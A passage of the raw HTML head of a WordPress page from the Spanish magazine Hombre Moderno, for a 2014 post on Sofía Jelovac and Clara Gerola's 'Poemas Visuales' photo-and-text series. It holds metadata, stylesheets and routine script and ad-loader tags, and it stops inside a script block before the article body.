

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/poemas-visuales/
body_size: 42350
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Poemas Visuales - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/poemas-visuales/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Poemas Visuales - Hombre Moderno" />
<meta property="og:description" content="Sofía Jelovac y Clara Gerola combinan fotografía y texto en esta serie de Poemas Visuales en que logran inspirarse y motivarse mutuamente. Para ellas, «la fotografía es un arte por sí mismo y no necesita texto que lo ilustre, es por el gusto de crear algo juntas. No existe pretensión de transcender ni presión por crearlas. Son [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/poemas-visuales/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="arte" />
<meta property="article:tag" content="fotografia" />
<meta property="article:tag" content="Fotos" />
<meta property="article:tag" content="galerias" />
<meta property="article:tag" content="poesia" />
<meta property="article:section" content="Fotos" />
<meta property="og:updated_time" content="2018-06-04T10:15:55+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Poemas Visuales" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-11-18T16:37:01+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:15:55+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Poemas Visuales - Hombre Moderno" />
<meta name="twitter:description" content="Sofía Jelovac y Clara Gerola combinan fotografía y texto en esta serie de Poemas Visuales en que logran inspirarse y motivarse mutuamente. Para ellas, «la fotografía es un arte por sí mismo y no necesita texto que lo ilustre, es por el gusto de crear algo juntas. No existe pretensión de transcender ni presión por crearlas. Son [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg?fit=750%2C400&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg?fit=750%2C400&amp;ssl=1","width":"750","height":"400","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/poemas-visuales/#webpage","url":"https://www.hombremoderno.es/poemas-visuales/","name":"\u270dPoemas Visuales - Hombre Moderno","datePublished":"2014-11-18T16:37:01+01:00","dateModified":"2018-06-04T10:15:55+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dPoemas Visuales - Hombre Moderno","datePublished":"2014-11-18T16:37:01+01:00","dateModified":"2018-06-04T10:15:55+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Sof\u00eda Jelovac y Clara Gerola combinan fotograf\u00eda y texto en esta serie de Poemas Visuales\u00a0en que logran\u00a0inspirarse y motivarse mutuamente. Para ellas, \"la fotograf\u00eda es un arte por s\u00ed mismo y no necesita texto que lo ilustre, es por el gusto de crear algo juntas. No existe pretensi\u00f3n de transcender ni presi\u00f3n por crearlas. Son espont\u00e1neas y casuales\".","name":"\u270dPoemas Visuales - Hombre Moderno","@id":"https://www.hombremoderno.es/poemas-visuales/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/poemas-visuales/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/poemas-visuales/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Poemas Visuales del feed" href="https://www.hombremoderno.es/poemas-visuales/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fpoemas-visuales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fpoemas-visuales%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_imagebrowser_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_imagebrowser/static/style.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css' href='https://www.hombremoderno.es/wp-content/ngg_styles/nggallery.css?ver=3.18' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
